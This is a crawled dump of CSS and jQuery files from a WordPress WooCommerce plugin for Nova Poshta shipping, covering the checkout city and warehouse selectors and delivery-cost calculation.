.select3-selection--single .select3-selection__arrow{background:transparent;border:none}.select3-container--classic.select3-container--open .select3-selection--single .select3-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select3-container--classic.select3-container--open.select3-container--above .select3-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select3-container--classic.select3-container--open.select3-container--below .select3-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)}.select3-container--classic .select3-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select3-container--classic .select3-selection--multiple:focus{border:1px solid #5897fb}.select3-container--classic .select3-selection--multiple .select3-selection__rendered{list-style:none;margin:0;padding:0 5px}.select3-container--classic .select3-selection--multiple .select3-selection__clear{display:none}.select3-container--classic .select3-selection--multiple .select3-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select3-container--classic .select3-selection--multiple .select3-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select3-container--classic .select3-selection--multiple .select3-selection__choice__remove:hover{color:#555}.select3-container--classic[dir="rtl"] .select3-selection--multiple .select3-selection__choice{float:right}.select3-container--classic[dir="rtl"] .select3-selection--multiple .select3-selection__choice{margin-left:5px;margin-right:auto}.select3-container--classic[dir="rtl"] .select3-selection--multiple .select3-selection__choice__remove{margin-left:2px;margin-right:auto}.select3-container--classic.select3-container--open .select3-selection--multiple{border:1px solid #5897fb}.select3-container--classic.select3-container--open.select3-container--above .select3-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select3-container--classic.select3-container--open.select3-container--below .select3-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select3-container--classic .select3-search--dropdown .select3-search__field{border:1px solid #aaa;outline:0}.select3-container--classic .select3-search--inline .select3-search__field{outline:0;box-shadow:none}.select3-container--classic .select3-dropdown{background-color:#fff;border:1px solid transparent}.select3-container--classic .select3-dropdown--above{border-bottom:none}.select3-container--classic .select3-dropdown--below{border-top:none}.select3-container--classic .select3-results>.select3-results__options{max-height:200px;overflow-y:auto}.select3-container--classic .select3-results__option[role=group]{padding:0}.select3-container--classic .select3-results__option[aria-disabled=true]{color:grey}.select3-container--classic .select3-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select3-container--classic .select3-results__group{cursor:default;display:block;padding:6px}.select3-container--classic.select3-container--open .select3-dropdown{border-color:#5897fb}


--- FILE ---
content_type: text/css
request_url: https://3d.km.ua/wp-content/plugins/nova-poshta-ttn//assets/css/frontend.css?ver=1.11.4
body_size: 243
content:
.еwoocommerce-shipping-destination{
  display: none;
}
.woocommerce-input-wrapper .select2-container{
  width: 100% !important;
}
.woocommerce-input-wrapper .select3-container{
  width: 100% !important;
}
.select{
  background: none;
    color: #444;
    padding: 2px;
    border-radius: 4px;
}
  span.select2-container--default .select2-selection--single .select2-selection__placeholder {
    color: #444;
}


--- FILE ---
content_type: text/javascript
request_url: https://3d.km.ua/wp-content/plugins/nova-poshta-ttn/assets/js/nova-poshta.js?ver=1606150741
body_size: 22854
content:
jQuery(document).ready(function() {
  jQuery('#billing_address_1').on("change", function() {
    //console.log('update');
    jQuery('body').trigger('update_checkout');
  });
  jQuery('#billing_city').on("change", function() {
    //console.log('update');
    jQuery('body').trigger('update_checkout');
  });

  function updatenpdb() {
    var data2 = {
      action: 'novaposhta_updbasesnp'
    };
    jQuery.post(NovaPoshtaHelper.ajaxUrl, data2, function(response) {
      //console.log(response);
    });
  }

  function calcdelivery() { //function to show calculated delivery price
    ////console.log('calcdelivery');
    var data = {
      action: 'my_actionfogetnpshippngcost',
      c2: jQuery('#billing_nova_poshta_city').val(),
      cod: jQuery('#payment_method_cod').attr('checked')
    };

    jQuery.post(NovaPoshtaHelper.ajaxUrl, data, function(response) {
      jQuery('#shipcost').remove();
      if (!(response.includes('01234')) && (response != 0)) {
        jQuery('.order-total').after('<tr id=shipcost class=order-total><th>Розрахунок вартості доставки</th><td><strong><span class="woocommerce-Price-currencySymbol">₴</span>' + response + '<strong><input type="hidden" name=deliveryprice value="' + response + '"/ ></td></tr>')
        //console.log(response);
      } else {
        //console.log(response);
        //console.log('shipping calculation not available. ');
      }

    });
  }

  function calculated() { //function to remove  calcuated post
    jQuery('#shipcost').remove();
  }

  //function custom select3 matcher
  function matchCustom(params, data) { //matcher function
    // If there are no search terms, return all of the data
    if (jQuery.trim(params.term) === '') {
      return data;
    }

    // Do not display the item if there is no 'text' property
    if (typeof data.text === 'undefined') {
      return null;
    }

    // `params.term` should be the term that is used for searching
    // `data.text` is the text that is displayed for the data object
    var s = jQuery.trim(params.term).toLowerCase();
    var s2 = jQuery.trim(data.text).toLowerCase();
    if (s === s2.substr(0, s.length)) {
      return data;
    }

    // Return `null` if the term should not be displayed
    return null;
  }

  //custom select3 func
  function isNotEmpty(res) {
    return false;
  }

  //template result funtion to display city options
  function myTemplateResult(res) { //custom func
    if (res.loading) return res.text;
    res.id = res.id;
    if (isNotEmpty(res.code)) {
      return res.code + ":" + res.text;
    } else {
      return res.text;
    }
  }

  //custom select3 function
  function myTemplateSelection(res) {
    return res.text;
  }

  function callchangecountry() {
    jQuery('#billing_country').trigger('change', []);
  }

  var ischeckoutpage = document.getElementById("billing_nova_poshta_city");

  if (ischeckoutpage) { // adding event listeners for custom calculating

    //ask update db if not enough
    updatenpdb();

    //fix bad checkout on some sites by change country trigger if not work, increase timeout
    setTimeout(callchangecountry, 500);

    //add event listener calculate shipping if billing city changed
    jQuery('#billing_nova_poshta_city').change(function() {
      calcdelivery();
      city = jQuery("#billing_nova_poshta_city").val();
      document.cookie = "city=" + city;
    });

    //add event listener to calculate shipping if payment method changed and delays to do if late
    jQuery('body').on('click', '.wc_payment_method', function() { //what to do if payment city changed
      //console.log('changed payment method');
      setTimeout(function() {
        calcdelivery();
      }, 20);
      setTimeout(function() {
        calcdelivery();
      }, 500);
      setTimeout(function() {
        calcdelivery();
      }, 4000);
    });


    //add event listener what to do if shipping method changed

    jQuery('body').on('click', '.shipping_method', function() {
      //console.log('changed shipping method');
      //console.log(jQuery(this).val());
      if (jQuery(this).val() == 'nova_poshta_shipping_method') {
        calcdelivery();
        setTimeout(function() {
          calcdelivery();
        }, 500);
        setTimeout(function() {
          calcdelivery();
        }, 4000);
      } else {
        calculated();
      }

    });

    //selectize meta
    var selectizecityfield = { //selectize billing city field

      sorter: function(data) {
        data.sort(function(a, b) {
          var jQuerysearch = jQuery('.select3-search__field');
          if (0 === jQuerysearch.length || '' === jQuerysearch.val()) {
            return data;
          }
          var textA = a.text.toLowerCase(),
            textB = b.text.toLowerCase(),
            search = jQuerysearch.val().toLowerCase();
          if (textA.indexOf(search) < textB.indexOf(search)) {
            return -1;
          }
          if (textA.indexOf(search) > textB.indexOf(search)) {
            return 1;
          }
          return 0;
        });
        return data;
      },

      minimumInputLength: 2,



      language: {
        errorLoading: function() {
          return 'Завантаження.';
        },
        inputTooShort: function() {
          return "Введіть більше символів...";
        },
        noResults: function() {
          return 'Нічого не знайдено';
        },
        searching: function() {
          return 'Пошук…';
        }
      }
    }

    if (document.getElementById("billing_nova_poshta_region")) {
      //console.log('region found doing select2');
      jQuery("#billing_nova_poshta_city").select2();


      jQuery("#shipping_nova_poshta_city").select2();

      jQuery("#billing_nova_poshta_warehouse").select2();
      //jQuery("#billing_nova_poshta_region").select3();
      jQuery("#shipping_nova_poshta_warehouse").select2();
      //jQuery("#shipping_nova_poshta_region").select3();

      jQuery("#billing_nova_poshta_region").on("change", function() {

        jQuery("#billing_nova_poshta_city").select2({
          sorter: function(data) {
            data.sort(function(a, b) {
              var jQuerysearch = jQuery('.select2-search__field');
              if (0 === jQuerysearch.length || '' === jQuerysearch.val()) {
                return data;
              }
              var textA = a.text.toLowerCase(),
                textB = b.text.toLowerCase(),
                search = jQuerysearch.val().toLowerCase();
              if (textA.indexOf(search) < textB.indexOf(search)) {
                return -1;
              }
              if (textA.indexOf(search) > textB.indexOf(search)) {
                return 1;
              }
              return 0;
            });
            return data;
          }
        });
        jQuery("#billing_nova_poshta_warehouse").select2("val", "");
      });

      jQuery("#billing_nova_poshta_city").on("change", function() {
        jQuery("#billing_nova_poshta_warehouse").select2("val", "");
      });
      jQuery("#shipping_nova_poshta_region").on("change", function() {
        jQuery("#shipping_nova_poshta_city").select2({

          sorter: function(data) {
            data.sort(function(a, b) {
              var jQuerysearch = jQuery('.select2-search__field');
              if (0 === jQuerysearch.length || '' === jQuerysearch.val()) {
                return data;
              }
              var textA = a.text.toLowerCase(),
                textB = b.text.toLowerCase(),
                search = jQuerysearch.val().toLowerCase();
              if (textA.indexOf(search) < textB.indexOf(search)) {
                return -1;
              }
              if (textA.indexOf(search) > textB.indexOf(search)) {
                return 1;
              }
              return 0;
            });
            return data;
          }
        });
        jQuery("#shipping_nova_poshta_warehouse").select2("val", "");
      });
      jQuery("#shipping_nova_poshta_city").on("change", function() {
        jQuery("#shipping_nova_poshta_warehouse").select2("val", "");
      });
    } else {
      //console.log('region not found doing select3');
      jQuery("#billing_nova_poshta_city").select3(selectizecityfield);
      jQuery("#shipping_nova_poshta_city").select3(selectizecityfield);

      jQuery("#billing_nova_poshta_warehouse").select3();
      //jQuery("#billing_nova_poshta_region").select2();
      jQuery("#shipping_nova_poshta_warehouse").select3();
      //jQuery("#shipping_nova_poshta_region").select2();

      jQuery("#billing_nova_poshta_region").on("change", function() {
        jQuery("#billing_nova_poshta_city").select3("val", "");
        jQuery("#billing_nova_poshta_warehouse").select3("val", "");
      });

      jQuery("#billing_nova_poshta_city").on("change", function() {
        jQuery("#billing_nova_poshta_warehouse").select3("val", "");
      });
      jQuery("#shipping_nova_poshta_region").on("change", function() {
        jQuery("#shipping_nova_poshta_city").select3("val", "");
        jQuery("#shipping_nova_poshta_warehouse").select3("val", "");
      });
      jQuery("#shipping_nova_poshta_city").on("change", function() {
        jQuery("#shipping_nova_poshta_warehouse").select3("val", "");
      });
    }



  }
  var NovaPoshtaOptions = (function(jQuery) {
    var result = {};

    var novaPoshtaBillingOptions = jQuery('#billing_nova_poshta_region, #billing_nova_poshta_city, #billing_nova_poshta_warehouse');
    var billingAreaSelect = jQuery('#billing_nova_poshta_region');
    var billingCitySelect = jQuery('#billing_nova_poshta_city');
    var billingWarehouseSelect = jQuery('#billing_nova_poshta_warehouse');

    var novaPoshtaShippingOptions = jQuery('#shipping_nova_poshta_region, #shipping_nova_poshta_city, #shipping_nova_poshta_warehouse');
    var shippingAreaSelect = jQuery('#shipping_nova_poshta_region');
    var shippingCitySelect = jQuery('#shipping_nova_poshta_city');
    var shippingWarehouseSelect = jQuery('#shipping_nova_poshta_warehouse');

    var shippingMethods = 'nova_poshta_shipping_method';
    var shippinglocalpickup = 'wcso_local_shipping';

    var defaultBillingOptions = jQuery('#billing_address_1, #billing_address_2, #billing_city, #billing_state, #billing_postcode');
    var defaultShippingOptions = jQuery('#shipping_address_1, #shipping_address_2, #shipping_city, #shipping_state, #shipping_postcode');

    var shippingMethod = jQuery("input[name^=shipping_method]");
    var shipToDifferentAddressCheckbox = jQuery('#ship-to-different-address-checkbox');

    var shipToDifferentAddress = function() {
      return shipToDifferentAddressCheckbox.is(':checked');
    };

    var ensureNovaPoshta = function() {
      //TODO this method should be more abstract
      var value = jQuery('input[name^=shipping_method][type=radio]:checked').val();
      if (!value) {
        value = jQuery('input#shipping_method_0').val();
      }
      if (!value) {
        value = jQuery('input[name^=shipping_method][type=hidden]').val();
      }
      if (!value) {
        jQuery.post(NovaPoshtaHelper.ajaxUrl, {
          action: 'my_action_for_wc_get_chosen_method_ids'
        }, function(response) {
          value = response;
        });
      }
      if ((jQuery('#billing_country').val())) {
        ////console.log( jQuery('#billing_country').val() );
        if (jQuery('#billing_country').val() != 'UA') {
          //console.log('185: return false')
          return false;
        }
      }
      if (!value) {
        return true;
      }


      return value === 'nova_poshta_shipping_method';
    };

    //billing
    var enableNovaPoshtaBillingOptions = function() {
      //console.log('enableNovaPoshtaBillingOptionsg');
      novaPoshtaBillingOptions.each(function() {
        jQuery(this).removeAttr('disabled').closest('.form-row').show();
      });
      disableDefaultBillingOptions();
    };

    var disableNovaPoshtaBillingOptions = function() {
      //console.log('disableNovaPoshtaBillingOptions');
      novaPoshtaBillingOptions.each(function() {
        jQuery(this).attr('disabled', 'disabled').closest('.form-row').hide();
      });
      enableDefaultBillingOptions();
    };

    var enableDefaultBillingOptions = function() {
      //console.log('enableDefaultBillingOptions');
      if (!(shippingMethods.includes(getNovaPoshta()))) {

        var strladr = 'npttn_address_shipping_method';
        var str1 = getNovaPoshta() || '1';

        if ((str1.includes(strladr))) {
          //console.log('address_trigger');
          jQuery('#billing_address_2_field').attr('disabled', 'disabled').css('display', 'none');
          jQuery('#billing_state_field').attr('value', '_').css('display', 'none');
          jQuery('#billing_postcode_field').attr('disabled', 'disabled').css('display', 'none');
          jQuery('#billing_address_1').removeAttr('disabled').css('display', 'block').closest('.form-row').show();
          jQuery('#billing_city').removeAttr('disabled').css('display', 'block').closest('.form-row').show();
        } else {
          //console.log('shipping method not nova poshta');
          defaultBillingOptions.each(function() {
            jQuery(this).removeAttr('disabled').closest('.form-row').show();
          });
        }
      }
    };

    var disableDefaultBillingOptions = function() {
      if (shippingMethods.includes(getNovaPoshta())) {
        //console.log('disable default billiing options');
        defaultBillingOptions.each(function() {
          //console.log(this);
          jQuery(this).attr('disabled', 'disabled').closest('.form-row').hide();
        });


      } else {
        //console.log('shippingMethods notincludes');
      }

    };

    var getNovaPoshta = function() {

      //console.log('getNovaPoshta');

      var value = jQuery('input[name^=shipping_method][type=radio]:checked').val();
      if (!value) {
        value = jQuery('input#shipping_method_0').val();
      }
      if (!value) {
        value = jQuery('input[name^=shipping_method][type=hidden]').val();
      }

      //console.log(value);
      return value;
    };

    //shipping
    var enableNovaPoshtaShippingOptions = function() {
      novaPoshtaShippingOptions.each(function() {
        jQuery(this).removeAttr('disabled').closest('.form-row').show();
      });
      disableDefaultBillingOptions();
      disableDefaultShippingOptions();
    };

    var disableNovaPoshtaShippingOptions = function() {
      novaPoshtaShippingOptions.each(function() {
        jQuery(this).attr('disabled', 'disabled').closest('.form-row').hide();
      });
      enableDefaultShippingOptions();
    };

    var enableDefaultShippingOptions = function() {
      defaultShippingOptions.each(function() {
        jQuery(this).removeAttr('disabled').closest('.form-row').show();
      });
    };

    var disableDefaultShippingOptions = function() {
      defaultShippingOptions.each(function() {
        jQuery(this).attr('disabled', 'disabled').closest('.form-row').hide();
      });
    };

    //common
    var disableNovaPoshtaOptions = function() {
      disableNovaPoshtaBillingOptions();
      disableNovaPoshtaShippingOptions();
    };

    var handleShippingMethodChange = function() {
      disableNovaPoshtaOptions();
      if (ensureNovaPoshta()) {
        if (shipToDifferentAddress()) {
          enableNovaPoshtaShippingOptions();
        } else {
          enableNovaPoshtaBillingOptions();
        }
      }
    };

    var initShippingMethodHandlers = function() {
      //TODO check count of call of this method during initialisation and other actions
      jQuery(document).on('change', shippingMethod, function() {
        handleShippingMethodChange();
      });
      jQuery(document).on('change', shipToDifferentAddressCheckbox, function() {
        handleShippingMethodChange();
      });
      jQuery(document.body).bind('updated_checkout', function() {
        handleShippingMethodChange();
      });
      handleShippingMethodChange();
    };

    var initOptionsHandlers = function() {
      billingAreaSelect.on('change', function() {
        //console.log('billing area change');
        var areaRef = this.value;
        jQuery.ajax({
          url: NovaPoshtaHelper.ajaxUrl,
          method: "POST",
          data: {
            'action': NovaPoshtaHelper.getCitiesAction,
            'parent_ref': areaRef
          },
          success: function(json) {
            try {
              var data = JSON.parse(json);
              billingCitySelect
                .find('option:not(:first-child)')
                .remove();

              jQuery.each(data, function(key, value) {
                billingCitySelect
                  .append(jQuery("<option></option>")
                    .attr("value", key)
                    .text(value)
                  );
              });
              billingWarehouseSelect.find('option:not(:first-child)').remove();

            } catch (s) {
              //console.log("Error. Response from server was: " + json);
            }
          },
          error: function() {
            //console.log('Error.');
          }
        });
      });
      billingCitySelect.on('change', function() {
        var cityRef = this.value;
        jQuery.ajax({
          url: NovaPoshtaHelper.ajaxUrl,
          method: "POST",
          data: {
            'action': NovaPoshtaHelper.getWarehousesAction,
            'parent_ref': cityRef
          },
          success: function(json) {
            try {
              var data = JSON.parse(json);
              billingWarehouseSelect
                .find('option:not(:first-child)')
                .remove();

              jQuery.each(data, function(key, value) {
                billingWarehouseSelect
                  .append(jQuery("<option></option>")
                    .attr("value", key)
                    .text(value)
                  );
              });

            } catch (s) {
              //console.log("Error. Response from server was: " + json);
            }
          },
          error: function() {
            //console.log('Error.');
          }
        });
      });
      shippingAreaSelect.on('change', function() {
        var areaRef = this.value;
        jQuery.ajax({
          url: NovaPoshtaHelper.ajaxUrl,
          method: "POST",
          data: {
            'action': NovaPoshtaHelper.getCitiesAction,
            'parent_ref': areaRef
          },
          success: function(json) {
            try {
              var data = JSON.parse(json);
              shippingCitySelect
                .find('option:not(:first-child)')
                .remove();

              jQuery.each(data, function(key, value) {
                shippingCitySelect
                  .append(jQuery("<option></option>")
                    .attr("value", key)
                    .text(value)
                  );
              });
              shippingWarehouseSelect.find('option:not(:first-child)').remove();

            } catch (s) {
              //console.log("Error. Response from server was: " + json);
            }
          },
          error: function() {
            //console.log('Error.');
          }
        });
      });
      shippingCitySelect.on('change', function() {
        var cityRef = this.value;
        jQuery.ajax({
          url: NovaPoshtaHelper.ajaxUrl,
          method: "POST",
          data: {
            'action': NovaPoshtaHelper.getWarehousesAction,
            'parent_ref': cityRef
          },
          success: function(json) {
            try {
              var data = JSON.parse(json);
              shippingWarehouseSelect
                .find('option:not(:first-child)')
                .remove();

              jQuery.each(data, function(key, value) {
                shippingWarehouseSelect
                  .append(jQuery("<option></option>")
                    .attr("value", key)
                    .text(value)
                  );
              });

            } catch (s) {
              //console.log("Error. Response from server was: " + json);
            }
          },
          error: function() {
            //console.log('Error.');
          }
        });
      });
    };

    result.init = function() {
      initShippingMethodHandlers();
      initOptionsHandlers();
    };

    return result;
  }(jQuery));
  var Calculator = (function(jQuery) {
    var result = {};



    var ensureNovaPoshta = function() {
      var value = jQuery('input[name^=shipping_method][type=radio]:checked').val();
      if (!value) {
        value = jQuery('input#shipping_method_0').val();
      }
      return value === 'nova_poshta_shipping_method';
    };

    var addNovaPoshtaHandlers = function() {
      jQuery('#calc_shipping_country').find('option').each(function() {
        //Ship to Ukraine only
        if (jQuery(this).val() !== 'UA') {
          jQuery(this).remove();
        }
      });
      jQuery('#calc_shipping_state_field').hide();

      var shippingMethod = jQuery('<input type="hidden" id="calc_nova_poshta_shipping_method" value="nova_poshta_shipping_method" name="shipping_method">');
      var cityInputKey = jQuery('<input type="hidden" id="calc_nova_poshta_shipping_city" name="calc_nova_poshta_shipping_city">');
      jQuery('#calc_shipping_city_field').append(cityInputKey).append(shippingMethod);
      var cityInputName = jQuery('#calc_shipping_city');

      cityInputName.autocomplete({
        source: function(request, response) {
          jQuery.ajax({
            type: 'POST',
            url: NovaPoshtaHelper.ajaxUrl,
            data: {
              action: NovaPoshtaHelper.getCitiesByNameSuggestionAction,
              name: request.term
            },
            success: function(json) {
              var data = JSON.parse(json);
              response(jQuery.map(data, function(item, key) {
                return {
                  label: item,
                  value: key
                }
              }));
            }
          })
        },
        focus: function(event, ui) {
          cityInputName.val(ui.item.label);
          return false;
        },
        select: function(event, ui) {
          cityInputName.val(ui.item.label);
          cityInputKey.val(ui.item.value);
          return false;
        }
      });

      jQuery('form.woocommerce-shipping-calculator').on('submit', function() {
        if (jQuery('#calc_shipping_country').val() !== 'UA') {
          return false;
        }
      });
    };

    result.init = function() {
      jQuery(document.body).bind('updated_wc_div updated_shipping_method', function() {
        if (ensureNovaPoshta()) {
          addNovaPoshtaHandlers();
        }
      });

      if (ensureNovaPoshta()) {
        addNovaPoshtaHandlers();
      }
    };

    return result;
  }(jQuery));

  NovaPoshtaOptions.init();
  Calculator.init();

});